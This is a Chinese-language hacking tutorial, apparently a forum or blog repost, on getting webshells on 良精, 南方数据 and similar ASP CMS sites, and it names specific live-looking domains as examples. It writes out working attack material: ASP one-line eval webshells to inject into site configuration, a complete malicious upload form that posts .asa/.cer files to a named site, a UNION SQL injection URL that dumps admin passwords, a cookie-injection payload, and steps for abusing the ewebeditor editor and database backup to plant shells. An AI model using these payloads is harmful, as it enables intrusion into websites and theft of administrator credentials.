良精团购系统后台拿webshell

http://www.ehcgk.com/admin/SouthidcEditor/Admin_Style.asp?action=styleset&id=47

admin/SouthidcEditor/Admin_Style.asp?action=styleset&id=47 漏洞页面

http://www.china-aeh.com/admin/Southidceditor/ewebeditor.asp?id=57&style=southidc

Admin/siteConfig.asp
来源：本站转载 作者：佚名 时间：2011-03-18 11:53:08
分享到： QQ空间新浪微博腾讯微博人人网
前台没看，后台默认admin，进去看了下，分析了一下拿webshell的方法。
1. admin/UpPicFile.asp?path=../Include 遍历全站
2. admin/UpFileSave.asp 无验证，或许可以拿webshell，我没测试。
3. 配置插一句话"%><%eval request("Qing")%><%'" 链接地址 Include/Const.asp 密码Qing
4. ewebeditor编辑器，需要后台权限。admin/eWebEditor/admin/style.asp 直接修改格式上传，
或者按照3的方法插一句话直接连接admin/eWebEditor/admin/style.asp 即可

通过upfile_other.asp漏洞文件直接取SHELL 直接打开userreg.asp进行注册会员，进行登录，（在未退出登录的状态下）使用本地上传文件进行上传代码如下： HTMLHEAD META http-equiv=Content-Type content=text/html; charset=gb2312 STYLE type=text/cssBODY {

通过upfile_other.asp漏洞文件直接取SHELL
直接打开userreg.asp进行注册会员，进行登录，（在未退出登录的状态下）使用本地上传文件进行上传代码如下：
<HTML><HEAD>
<META http-equiv=Content-Type content="text/html; charset=gb2312">
<STYLE type=text/css>BODY {
FONT-SIZE: 9pt; BACKGROUND-COLOR: #e1f4ee
}
.tx1 {
BORDER-RIGHT: #000000 1px solid; BORDER-TOP: #000000 1px solid; FONT-SIZE: 9pt; BORDER-LEFT: #000000 1px solid; COLOR: #0000ff; BORDER-BOTTOM: #000000 1px solid; HEIGHT: 20px
}
</STYLE>
<META content="MSHTML 6.00.2800.1400" name=GENERATOR></HEAD>
<BODY leftMargin=0 topMargin=0>
<FORM name=form1 action="http://www.huobaodidai.cn/upfile_Other.asp"; method=post
encType=multipart/form-data><INPUT class=tx1 type=file size=30 name=FileName> <INPUT class=tx1 type=file size=30 name=FileName1> <INPUT style="BORDER-RIGHT: rgb(88,88,88) 1px double; BORDER-TOP: rgb(88,88,88) 1px double; FONT-WEIGHT: normal; FONT-SIZE: 9pt; BORDER-LEFT: rgb(88,88,88) 1px double; LINE-HEIGHT: normal; BORDER-BOTTOM: rgb(88,88,88) 1px double; FONT-STYLE: normal; FONT-VARIANT: normal" type=submit value=上传 name=Submit>
<INPUT id=PhotoUrlID type=hidden value=0 name=PhotoUrlID> </FORM></BODY></HTML>
将以上代码保存为html格式，替换代码中的网址，第一个框里选择图片文件，第二个框选择.cer、.asa或asp文件上传（后面需要加一个空格，貌似在IE8中进行使用不能后面加空格，加空格时就弹出选择文件对话框，我是找不到解决办法）。
注：此方法通杀南方数据、良精系统、网软天下等
2、通过注入秒杀管理员帐号密码，使用如下：
http://www.huobaodidai.cn/NewsType.asp?SmallClass='%20union%20select%200,username%2BCHR(124)%2Bpassword,2,3,4,5,6,7,8,9%20from%20admin%20union%20select%20*%20from%20news%20where%201=2%20and%20''='
以上代码直接暴管理员帐号和密码，取SHELL方法如下：
在网站配置[http://www.target.com/admin/SiteConfig.asp]的版权信息里写入 "%><%eval(request(chr(35)))%><%'
成功把shell写入http://www.target.com/inc/config.asp
这里一句话chr(32)密码是“#”
3、cookie注入
清空地址栏，利用union语句来注入，提交：
javascript:alert(document.cookie="id="+escape("1 and 1=2 union select 1,username,password,4,5,6,7,8,9,10 from Admin"))
如果你牛你就手工，反正我是不会，用刺猬大哥的“cookie注入转换工具”方便又迅速何乐而不为？
注：貌似南方数据、良精系统、网软天下等系统也都存在COOKIE注入。
（当然南方不只有上面三个漏洞，还有几个漏洞貌似不常用，反正我给我常用的总结出来希望对大家有帮助）
三、后台取SHELL方法总结
（1）在系统管理中的网站配置中插入一句话马：进入后台后,点左边的”系统管理”再点击”网站配置”在右边的”网站名称”(也可以在其它处)后加入"%><%Eval(Request(chr(112)))%><%'，再点保存配置，z
如图：

然后我们打开inc/config.asp文件，看到一句话马已写入到配置文件中了，

这时再打开一句话马的客户端,提交同样得到一个小马

(注:以下均在其它网站上测试所截的图，为防止信息泄漏，未截留网站连接，请谅解！)
（2）后台上传漏洞,在Upfile_Photo.asp文件中部分代码片段如下：
if fileEXT="asp" or fileEXT="asa" or fileEXT="aspx" then
EnableUpload=false
end if
if EnableUpload=false then
msg="这种文件类型不允许上传！\n\n只允许上传这几种文件类型：" & UpFileType
FoundErr=true
end if
大家可以看到程序只限制了对"asp"，"asa","aspx"类的文件上传，我们只要在”网站配置”的允许的上传文件类型处增加上传“cer“等被服务器可解析的文件类型就可，如图：


结南方数据拿shell教程(2)
提交时却显示下载页面 ,上传其它如htr,cdx等后缀文件时,提交时服务器却不请求(只能说运气不好吧) （3）后台备份,直接在产品管理下的添加产品中上传jpg后缀的asp马,再到系统管理下的数据库备份,在当前数据库路径栏填


提交时却显示下载页面 ,上传其它如”htr,cdx”等后缀文件时,提交时服务器却不请求(只能说运气不好吧)
（3）后台备份,直接在”产品管理”下的添加产品中上传jpg后缀的asp马,再到”系统管理”下的数据库备份,在”当前数据库路径”栏填入上传的路径,在” 备份数据库名称”填入你要备份马的名称,不过系统会在名称后自动添加上.asa的

点”确定”后提示”备份数据库成功….”不过实际文件是没有.asa的
直接访问备份后的地址,就得到一个webshell



良精系统后台没有备份，上传页面也做的越来越安全。下面介绍一个拿shell的方法。
这个前提是在拿到后台的前提下。良精的系统后台多通常情况下是ewebeditor，这个编辑器很危险。能利用的方法确实很多。下面说我利用的步骤，看着复杂，但是确很简单，通常情况下确实能拿到Shell。下面的方法是通常情况下
先进后台，然后访问下www.sniff3r.com/Editor/admin/butoh.asp?action=styleset&id=1(实际运用时自己修该路径)这个可以访问到。是默认的。这步可以不要。
第二步：访问www.sniff3r.com/Editor/admin/butoh.asp在正上方中间有个样式管理“新建一样式”名字随便取一个。然后再图片类型哪里添加asa,asp,cer,php,cdx,php等等可以解析的文件。然后保存。
第三步：这个时候在网上流传的方法是直接预览或者拷贝后预览，在良精系统里面是行不通的。这个时候应该回到后台页面，或者访问www.sniff3r.com/Editor/ewebeditor.htm(编辑器最大化状态)或者admin/AboutEdit.asp现在可以点击图片上传，就可以上传你添加那些可以解析的后缀文件了。

